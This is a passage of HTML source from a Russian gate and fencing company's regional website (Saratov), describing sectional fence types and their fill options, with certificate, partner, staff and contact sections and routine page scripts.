           Наш инженер по замеру выезжает к вам на подробную консультацию
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-3.webp" alt="Мобильный офис. Возможно заключение договора на местеу">
        </div>
        <div class="elementData">
            Мобильный офис. Возможно заключение договора на месте
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-4.webp" alt="Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  ">
        </div>
        <div class="elementData">
            Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  
        </div>
    </div>
</div>            </section>

                        <section class="seo-text2-block">
                                            </section>
            <div class="section-line"></div>




            <section>
                            </section>
                            <div class="col col-md-12 sectiondescription 321">

                    <p>
	 Системы секций сборов представлены в виде металлических конструкций, предназначенных для обеспечения безопасности любой территории (частной, промышленной, строительной и др.). Сегодня на рынке можно выделить следующих лидеров-производителей: DoorHan, Hormann, Alutech. Благодаря продуманной конструкции превосходного качества представленные изделия отлично справляются с задачей охраны частных строений, общественных мест и промышленных предприятий от несанкционированного проникновения.
</p>
<p>
	 Как правило, системы ограждений производятся из металлических прутков, дополненные сварной сеткой и алюминиевым штакетником. Время на монтаж секций минимальное, поскольку на объект заказчика они доставляются частично собранными.
</p>
<h2>
Варианты заполнения секций </h2>
<p>
	 Независимо от выбранного варианта заполнения секционных блоков, забор будет иметь эстетичный вид, долговечность и отличаться высокой прочностью. Сама конструкция представлена в виде отдельных металлических рам, которые дополняются разными элементами, в зависимости от специфики охраняемого периметра:
</p>
<ol>
	<li>Сварная сетка.</li>
</ol>
<p>
	 Довольно простое изделие, в котором не предусмотрена полная визуальная изоляция территории. Сквозь ячейки в полной мере просматривается периметр, проходит свет и воздух. В зависимости от требуемого уровня защиты, ячейки изготовляют с различной плотностью. Исходя из своих конструктивных свойств, забор из сварной сетки не создает тень, не защищает от потока ветра, посторонних глаз, что вполне приемлемо для ограждения дачных участков, лесных посадок, питомников животных, некоторых лечебных учреждений и других территорий.
</p>
<ol start="2">
	<li>Алюминиевый штакетник.</li>
</ol>
<p>
	 При использовании алюминиевого штакетника конструкция заполняется в один или несколько рядов последовательно. Если вмонтировать двойной металлический слой, охраняемая зона имеет минимальную просматриваемость. Есть варианты исполнения секций в арочном или прямом стиле, что также зависит от индивидуальных требований заказчика. Алюминиевый штакетник идеально подходит практически для любых территорий, включая закрытые зоны.
</p>
<ol start="3">
	<li>Металлический профиль или сэндвич-панели.</li>
</ol>
<p>
	 Представленный способ заполнения секций дает возможность на 100% скрыть видимость территории от посторонних взглядов, при этом дополнительно обеспечивается изоляция от шума, света, ветра. Конструкция ограждения не тяжелая, простая в установке и отличается повышенной прочностью. Профильный лист не имеет стандарта по размеру, окрасу и сечению, что позволяет модифицировать изделие под определенные параметры. Благодаря высокой жесткости материала сильный ветер не приведет к деформации при условии грамотной установки. Срок службы такого ограждения может достигать до 50-ти лет.
</p>
<p>
	 Забор может изготавливаться с каркасной или рамочной структурой. Для более длительной эксплуатации и повышения характеристик безопасности можно заказать ограждение из стальной рамы, которая требует монтажа бетонных столбов. Это позволит не только максимально защитить зону от любых внешних воздействий, но и добавит эстетичности внешнему виду. У нас вы можете заказать выездной монтаж любого забора секционного типа. При необходимости мы отправим бригаду для ремонта и восстановления забора.
</p>                                    </div>
            
                                    




                                
    



    
        
    
    
<br clear="all" />
<script>
    jQuery(document).ready(function () {

        $('.tabBlock table').tableHover({
            colClass: 'hover'
        });

        $('.flex_form input[type="submit"]').on('click', function (event) {
            event.preventDefault();

            let form = $(this).closest('form'),
                result = form.find('.result');
            result.html('');

            $.ajax({
                type: "POST",
                url: '/local/ajax/form.php',
                data: form.serialize(),
                success: function (data) {
                    result.html(data);
                }
            });
        });

        $('.tabElements').on('click', 'li', function (event) {
            event.preventDefault();

            let tabblock = $(this).closest('.tabBlock');
            tabblock.find('.tabElements li').removeClass('active');
            $(this).addClass('active');
            let x = $(this).find('a').data('tab');


            let tabcontent = tabblock.find('.tabContent');
            tabcontent.children('div').removeClass('active');
            let id = tabcontent.children('div').prop('id');
            tabcontent.children('div').eq(x - 1).addClass('active');
        });
    });
</script>



<div id="test_where_calc_4"></div>




<div class="ntitle">Лицензии и сертификаты</div>
	<div class="certificate__inner">
		<img data-lazyload="" class=" lazyloaded" src="/upload/certificate.webp" data-src="/upload/certificate.webp" alt="">
		<p>В наличии все необходимые документы:</p>
	</div>
	<div class="slider single-item">

	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" alt="Лицензия на производство" title="Лицензия на производство">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" alt="Сертификат качества" title="Сертификат качества">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" alt="Сертификат" title="Сертификат">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
</div>
<a class="vs" href="/about/licenses/">Смотреть все сертификаты</a>





<div style="margin:50px 0">
<h2 class="coolHeading"><span class="secondLine"><a href="/about/partners/">Наши партнеры</a></span></h2><div class="owl partners" data-changespeed="2000" data-changedelay="8000" data-margin="25" data-responsive='{"0":{"items":"2"},"768":{"items":"3"},"991":{"items":"5"}}'><div class="item" id="bx_3218110189_155"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/nice/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" alt="Nice" title="Nice" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_3218110189_154"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/alutech/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" alt="Alutech" title="Alutech" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_3218110189_153"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/hormann/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" alt="Hormann" title="Hormann" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_3218110189_152"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/roltek/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" alt="Ролтэк" title="Ролтэк" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_3218110189_151"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/doorhan/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" alt="DoorHan" title="DoorHan" />
										</picture>

										</div></div></a></div></div></div></div></div>




<div style="margin:50px 0">
	<div class="ntitle">Собственное производство</div>
	<div class="proizvodstvo-slider">
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp" alt="">
		</a> 
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp"> 
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp" alt="">
		</a>
	</div>
 <br>
	<video src="/video/video_production.mp4" controls="" width="100%"> </video>
</div>


<div style="padding:50px 0">
	<div class="ntitle">Отдел продаж</div>
	<div class="proizvodstvo-slider row staff withbuttons" data-changespeed="2000" data-changedelay="8000" data-margin="13" data-responsive='{"0":{"items":"1"},"768":{"items":"1"},"991":{"items":"1"}}'><div class="item col col-sm-6 col-md-4" id="bx_651765591_39935"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/7d0/IMG_1082.webp" alt="Апполонов Александр" title="Апполонов Александр" /></div></div><div class="row data"><div class="col col-md-12 name">Апполонов Александр</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Апполонов Александр"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_651765591_39934"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b02/IMG_1089.webp" alt="Калегаева Виктория" title="Калегаева Виктория" /></div></div><div class="row data"><div class="col col-md-12 name">Калегаева Виктория</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Калегаева Виктория"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_651765591_39933"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b66/IMG_1090.webp" alt="Шлеенкова Ольга" title="Шлеенкова Ольга" /></div></div><div class="row data"><div class="col col-md-12 name">Шлеенкова Ольга</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Шлеенкова Ольга"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_651765591_39932"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/0c0/WhatsApp-Image-2021_04_23-at-19.10.08.webp" alt="Хубеева Юлия" title="Хубеева Юлия" /></div></div><div class="row data"><div class="col col-md-12 name">Хубеева Юлия</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Хубеева Юлия"}' >Задать вопрос</a></div></div></div></div></div></div></div>




<div style="width:560px;height:800px;overflow:hidden;position:relative;">
<iframe style="width:100%;height:100%;border:1px solid #e6e6e6;border-radius:8px;box-sizing:border-box" src="https://yandex.ru/maps-reviews-widget/236887718674?comments"></iframe>
<a href="https://yandex.ru/maps/org/vorota_group/236887718674/" target="_blank" style="box-sizing:border-box;text-decoration:none;color:#b3b3b3;font-size:10px;font-family:YS Text,sans-serif;
padding:0 20px;position:absolute;bottom:8px;width:100%;text-align:center;left:0;overflow:hidden;text-overflow:ellipsis;display:block;max-height:14px;white-space:nowrap;padding:0 16px;box-sizing:border-box">
Vorota Group на карте Домодедово — Яндекс Карты</a></div>




<style>

.single-item {margin:30px auto}
.ntitle {margin:40px 10px 10pxmargin-bottom: 15px;font-family: "Roboto", sans-serif;font-weight: 300;font-size: 25px;}
.its {margin:10px;height:auto !important}
.certificate__inner {display: flex;align-items: center;}
.certificate__inner img { margin: 0 !important;width:50px !important}
.certificate__inner p {padding:0;margin:0;}
.vs {background-color: rgb(6, 149, 179);box-shadow: 0 0 5px rgba(0, 0, 0, .25);text-transform: uppercase;text-align: center;padding: 10px 40px;
color: #fff;font-weight: 600;border: 0;transition: all .6s linear;}
.slick-slide {height: auto;}
.slick-dots {display: none!important;}
</style>

<br>





	        <div class="custom_widgets">
			<div class="widgets widgetsnew">
		<div class="forms">
		<a class="widget1 fancyajax fancybox.ajax clearfix" href="/forms/recall/" title="Задать вопрос"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Задать вопрос" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/vopros.webp"></i> 
			<span class="vopros aprimary">Задать вопрос</span>
		</a> 
		<a class="widget2 fancyajax fancybox.ajax clearfix" href="/forms/phone/" title="Заказать обратный звонок">
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg> 
			<i><img alt="Заказать обратный звонок" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/mobile.webp"></i> 
			<span class="aprimary">Заказать обратный звонок</span>
		</a> 
		<a class="widget3 clearfix" href="/about/reviews/#addreview" title="Оставить отзыв"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Оставить отзыв" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/karandash.webp"></i> 
			<span class="aprimary">Оставить отзыв</span>
		</a>
        	</div>
</div>			        </div>
		

</div><!-- /col -->
</div><!-- /row -->

</div><!-- /container -->



<footer itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="brand" content="Vorota Group">
    <link itemprop="url" href="https://saratov.vorota-group.ru/">
    <link itemprop="logo"
          href="https://vorota-group.ru/upload/resize_cache/webp/bitrix/templates/vorota/Logo-vorota_copy.webp">
    <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="display: none;">
        <meta itemprop="addressCountry" content="Russia">
        <meta itemprop="addressLocality" content="Москва">
        <meta itemprop="streetAddress" content="Тихорецкий б-р, д. 1">
    </div>
    <div class="container">
        <div class="row">
            <div class="col col-md-3">
                <div class="footer_logo_wrap logo" itemprop="name">
					<a href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">Vorota Group</a>                </div>
				Ворота и рольставни в Саратове и Саратовской области                <br>
                <div class="box contacts">
                    <div class="in roboto">
<div class="phone">
 <a href="tel:88006488182" itemprop="telephone">8 (800) 648-81-82</a>
  </a>
</div>
<div>
	 г. Саратов, ул. Верхняя, 17<br>
</div>
<div>
	 	 E-mail: <a class="new_email" href="mailto:groupvorota@yandex.ru">groupvorota@yandex.ru</a>
	 <meta itemprop="email" content="groupvorota@yandex.ru">
</div>
<div class="hidden-all">
    
    <span>Саратов</span>
</div>
<br>

</div>
                </div>

            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/catalog/">Каталог</a></li><li><a href="/garazhnye-vorota/">Гаражные</a></li><li><a href="/vorota-otkatnye/">Откатные</a></li><li><a href="/raspashnye-vorota/">Распашные</a></li><li><a href="/promyshlennye-vorota/">Промышленные</a></li><li><a href="/protivopozharnye-vorota/">Противопожарные</a></li><li><a href="/avtomatika/">Автоматика для ворот</a></li><li><a href="/rolstavni/">Рольставни</a></li></ul>            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/about/">О компании</a></li><li><a href="/about/gallery/">Галерея</a></li><li><a href="/services/">Услуги и сервис</a></li><li><a href="/action/">Акции</a></li><li><a href="/instruktsii/">Инструкции</a></li><li><a href="/zapchasti/">Запчасти</a></li><li><a href="/about/reviews/">Отзывы</a></li><li><a href="/services/dostavka/">Доставка</a></li><li><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul>            </div>
            <div class="col col-md-3">
								

<div class="social_icons">
	<!-- noindex -->
		<a href="https://vk.com/public180175493" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/footer/images/vk.webp" alt="vk"></a>

		<!-- /noindex -->
</div>
                <div class="other_buttons_wrap">
					<!-- noindex -->
<a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами">Свяжитесь с нами</a>
<!-- /noindex -->
<a class="btn btn-default" href="/contacts/" title="Контактная информация">Контакты</a>

                    <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150"
                            height="50" frameborder="0"></iframe>

                </div>

            </div>
        </div>
    </div>
</footer>
<div class="footer_copyright">
    <div class="container">
        <div class="row">
            <div class="col col-lg-9 col-md-9">
					<span class="all_rights">
						2002- 2026  &copy; Vorota Group. Ворота и рольставни в Саратове: продажа, монтаж и обслуживание					</span>
            </div>
            <!-- <div class="col col-lg-3 col-md-4 alright"><span id="bx-composite-banner"></span></div> -->
			            <div class="col col-lg-3 col-md-3 alright"><span class="alfa_title"><a class="aprimary" href="/sitemap/">Карта сайта</a></span></div>
        </div>
    </div>
</div>
<!--noindex-->
<!--/noindex-->
<script>
  setTimeout(function() {
    const whatsappWidget = document.getElementById('whatsapp-widget');
    if (whatsappWidget) {
      whatsappWidget.classList.remove('whatsapp-hidden');
      whatsappWidget.classList.add('whatsapp-visible');
    }
  }, 3000);
</script>

<!--noindex-->

<!--/noindex-->

    <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" 